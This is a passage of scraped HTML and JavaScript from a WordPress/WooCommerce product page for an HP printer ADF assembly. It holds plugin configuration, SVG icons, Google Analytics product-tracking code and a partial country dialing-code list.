var _mpc_ajax = "https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js" id="mpc-massive-script-js"></script>
<script type="text/javascript" id="wcemi-js-extra">
/* <![CDATA[ */
var wcemiObj = {"ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php?ver=69715b3c0f2e7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-emi-popup/assets/js/public-wcemi.js" id="wcemi-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/fixedHeader.min.js" id="fixed-header-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/all-departments-menu.min.js" id="all_departments_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mega-menu.min.js" id="mega_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobileMenu.min.js" id="mobile_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/customMenuAccordion.min.js" id="nav_menu_widget-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobilePanel.min.js" id="mobile_panel-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","nonce":"1609d3f8d0","urls":{"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/printerpoint.co.in\/wp-json\/"},"settings":{"lazy_load_background_images":true},"woocommerce":{"etheme_wishlist":{"fragments_nonce":"4ec28a538f"},"etheme_waitlist":{"fragments_nonce":"b1f2876263"},"etheme_compare":{"fragments_nonce":"4388bb07d7"},"menu_cart":{"cart_page_url":"https:\/\/printerpoint.co.in\/cart-2\/","checkout_page_url":"https:\/\/printerpoint.co.in\/checkout\/","fragments_nonce":"3da6def43d"}},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":481,"lg":769,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":480,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":768,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.27.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/printerpoint.co.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1184ea0cbc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","viewport_mobile":480,"viewport_tablet":768,"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":45259,"title":"ADF%20Assembly%20For%20HP%20Color%20LaserJet%20CM3530%20%28CC483-60103%20CC483-60123%29%20-%20Printer%20Point","excerpt":"","featuredImage":"https:\/\/printerpoint.co.in\/wp-content\/uploads\/2019\/04\/cc483-60103-r_4-1024x1024.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["229610"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/printerpoint.co.in\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":false,"gmt_offset":"5.5","lang":"en_US","common_assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":true,"query":{"page":"","product_cat":"spare-parts\/laser-printer-spare","product":"adf-assembly-for-hp-color-laserjet-cm3530-printer","post_type":"product","name":"adf-assembly-for-hp-color-laserjet-cm3530-printer"},"queried_id":45259,"pid":45259},"localeData":false});
                })();
            </script>
            <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
				
				ga( 'ec:addImpression', {"id":"PP06539","name":"Lower Fuser Pressure Roller For HP Laserjet 1010 1015 1020 M1005 Printer","list":"Related\/Up sell","category":"SPARE PARTS\/Spare Parts Laser Printer","variant":"Original","position":3,"price":"259","product-type":"Original"} );

				ga( 'ec:addImpression', {"id":"PP06541","name":"Lower Fuser Pressure Roller HP Laserjet 5L 6L 1100 3100 3150 Canon LBP 440 445 Printer","list":"Related\/Up sell","category":"SPARE PARTS\/Spare Parts Laser Printer","position":5,"price":"489"} );

				ga( 'ec:addImpression', {"id":"PP06596","name":"Formatter Board For HP Color Laserjet 2605DN Printer (Q5966-60001)","list":"Related\/Up sell","category":"SPARE PARTS\/Spare Parts Laser Printer","position":7,"price":"3469"} );

				ga( 'ec:addImpression', {"id":"PP06610","name":"Formatter Board For Brother HL-2140 Printer (LV0127001)","list":"Related\/Up sell","category":"SPARE PARTS\/Spare Parts Laser Printer","position":9,"price":"1959"} );

				ga( 'ec:addImpression', {"id":"PP06657","name":"Power Supply Board For HP Color Laserjet 2605 Printer(220V) RM1-1976-000\/ RM1-1977-000","list":"Related\/Up sell","category":"SPARE PARTS\/Spare Parts Laser Printer","position":11,"price":"1799"} );

				ga( 'send', 'pageview' );

				$( '.products .post-6539 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP06539","name":"Lower Fuser Pressure Roller For HP Laserjet 1010 1015 1020 M1005 Printer","brand":"","category":"SPARE PARTS\/Spare Parts Laser Printer","variant":"Original","price":"259","quantity":1,"position":3} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Lower Fuser Pressure Roller For HP Laserjet 1010 1015 1020 M1005 Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-6541 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP06541","name":"Lower Fuser Pressure Roller HP Laserjet 5L 6L 1100 3100 3150 Canon LBP 440 445 Printer","brand":"","category":"SPARE PARTS\/Spare Parts Laser Printer","variant":"","price":"489","quantity":1,"position":5} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Lower Fuser Pressure Roller HP Laserjet 5L 6L 1100 3100 3150 Canon LBP 440 445 Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-6596 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP06596","name":"Formatter Board For HP Color Laserjet 2605DN Printer (Q5966-60001)","brand":"","category":"SPARE PARTS\/Spare Parts Laser Printer","variant":"","price":"3469","quantity":1,"position":7} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Formatter Board For HP Color Laserjet 2605DN Printer (Q5966-60001)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-6610 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP06610","name":"Formatter Board For Brother HL-2140 Printer (LV0127001)","brand":"","category":"SPARE PARTS\/Spare Parts Laser Printer","variant":"","price":"1959","quantity":1,"position":9} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Formatter Board For Brother HL-2140 Printer (LV0127001)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-6657 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP06657","name":"Power Supply Board For HP Color Laserjet 2605 Printer(220V) RM1-1976-000\/ RM1-1977-000","brand":"","category":"SPARE PARTS\/Spare Parts Laser Printer","variant":"","price":"1799","quantity":1,"position":11} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Power Supply Board For HP Color Laserjet 2605 Printer(220V) RM1-1976-000\/ RM1-1977-000","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackEvents );
			}

		} ) ();
		
 });
</script>
<ul class="wpnotif-countrylist " style="display: none;"  data-type="list"><li class="wpnotif-cc-visible" value="93" data-country="afghanistan" >Afghanistan (+93)</li><li class="wpnotif-cc-visible" value="355" data-country="albania" >Albania (+355)</li><li class="wpnotif-cc-visible" value="213" data-country="algeria" >Algeria (+213)</li><li class="wpnotif-cc-visible" value="1" data-country="american samoa" >American Samoa (+1)</li><li class="wpnotif-cc-visible" value="376" data-country="andorra" >Andorra (+376)</li><li class="wpnotif-cc-visible" value="244" data-country="angola" >Angola (+244)</li><li class="wpnotif-cc-visible" value="1" data-country="anguilla" >Anguilla (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="antigua" >Antigua (+1)</li><li class="wpnotif-cc-visible" value="54" data-country="argentina" >Argentina (+54)</li><li class="wpnotif-cc-visible" value="374" data-country="armenia" >Armenia (+374)</li><li class="wpnotif-cc-visible" value="297" data-country="aruba" >Aruba (+297)</li><li class="wpnotif-cc-visible" value="61" data-country="australia" >Australia (+61)</li><li class="wpnotif-cc-visible" value="43" data-country="austria" >Austria (+43)</li><li class="wpnotif-cc-visible" value="994" data-country="azerbaijan" >Azerbaijan (+994)</li><li class="wpnotif-cc-visible" value="973" data-country="bahrain" >Bahrain (+973)</li><li class="wpnotif-cc-visible" value="880" data-country="bangladesh" >Bangladesh (+880)</li><li class="wpnotif-cc-visible" value="1" data-country="barbados" >Barbados (+1)</li><li class="wpnotif-cc-visible" value="375" data-country="belarus" >Belarus (+375)</li><li class="wpnotif-cc-visible" value="32" data-country="belgium" >Belgium (+32)</li><li class="wpnotif-cc-visible" value="501" data-country="belize" >Belize (+501)</li><li class="wpnotif-cc-visible" value="229" data-country="benin" >Benin (+229)</li><li class="wpnotif-cc-visible" value="1" data-country="bermuda" >Bermuda (+1)</li><li class="wpnotif-cc-visible" value="975" data-country="bhutan" >Bhutan (+975)</li><li class="wpnotif-cc-visible" value="591" data-country="bolivia" >Bolivia (+591)</li><li class="wpnotif-cc-visible" value="599" data-country="bonaire, sint eustatius and saba" >Bonaire, Sint Eustatius and Saba (+599)</li><li class="wpnotif-cc-visible" value="387" data-country="bosnia and herzegovina" >Bosnia and Herzegovina (+387)</li><li class="wpnotif-cc-visible" value="267" data-country="botswana" >Botswana (+267)</li><li class="wpnotif-cc-visible" value="55" data-country="brazil" >Brazil (+55)</li><li class="wpnotif-cc-visible" value="246" data-country="british indian ocean territory" >British Indian Ocean Territory (+246)</li><li class="wpnotif-cc-visible" value="1" data-country="british virgin islands" >British Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="673" data-country="brunei" >Brunei (+673)</li><li class="wpnotif-cc-visible" value="359" data-country="bulgaria" >Bulgaria (+359)</li><li class="wpnotif-cc-visible" value="226" data-country="burkina faso" >Burkina Faso (+226)</li><li class="wpnotif-cc-visible" value="257" data-country="burundi" >Burundi (+257)</li><li class="wpnotif-cc-visible" value="855" data-country="cambodia" >Cambodia (+855)</li><li class="wpnotif-cc-visible" value="237" data-country="cameroon" >Cameroon (+237)</li><li class="wpnotif-cc-visible" value="1" data-country="canada" >Canada (+1)</li><li class="wpnotif-cc-visible" value="238" data-country="cape verde" >Cape Verde (+238)</li><li class="wpnotif-cc-visible" value="1" data-country="cayman islands" >Cayman Islands (+1)</li><li class="wpnotif-cc-visible" value="236" data-country="central african republic" >Central African Republic (+236)</li><li class="wpnotif-cc-visible" value="235" data-country="chad" >Chad (+235)</li><li class="wpnotif-cc-visible" value="56" data-country="chile" >Chile (+56)</li><li class="wpnotif-cc-visible" value="86" data-country="china" >China (+86)</li><li 